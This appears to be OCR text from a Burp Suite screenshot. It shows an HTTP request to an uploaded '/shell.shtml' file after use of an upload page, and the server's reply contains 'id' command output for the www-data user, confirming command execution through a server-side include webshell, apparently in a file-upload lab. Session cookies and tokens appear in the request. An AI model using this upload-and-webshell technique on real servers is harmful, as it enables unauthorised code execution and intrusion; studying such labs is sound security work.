 Request
Pretty Raw Hex \n
1 GET /shell.shtml HTTP/1.1
2 Host: :8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer : http://1 6:8080/upload.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang=zh-CN; _csrf =
C-1L8byt3K-6bMGNqxkTHNpKD8w6MTY1MzQ5Mzk2MzYzOT
M2OTM5Mw%3D%3D
10 Connection : close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 May 2022 08:42:43 GMT
3 Server: Apache/2.4.38 (Debian)
4 Accept-Ranges : bytes
5 Vary: Accept-Encoding
6 Content-Length : 54
7 Connection : close
8 Content-Type : text/html
9
10 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
11